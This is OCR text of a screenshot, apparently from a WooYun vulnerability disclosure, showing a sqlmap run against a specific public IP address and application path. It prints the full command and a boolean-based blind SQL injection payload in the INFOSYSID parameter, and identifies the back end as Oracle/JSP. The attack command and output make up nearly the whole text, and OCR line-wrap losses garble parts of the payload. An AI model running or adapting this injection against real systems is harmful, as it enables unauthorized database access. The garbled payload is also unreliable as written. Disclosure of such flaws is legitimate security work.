 C:\Python27\sqlmap>python sqlmap.py -u "113.107.253.58:8888/GDSEIMIS/infoAction
do?method=downloadFile&INFOSYSID=db0a954:12165c96687:-7ff7"
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 16:37:53
[16:37:54] [INFO] resuming back-end DBMS 'oracle'
[16:37:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: INFOSYSID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=downloadFile&INFOSYSID=db0a954:12165c96687:-7ff7' AND 9305=
305 AND 'TpfM'='TpfM
---
[16:37:57] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org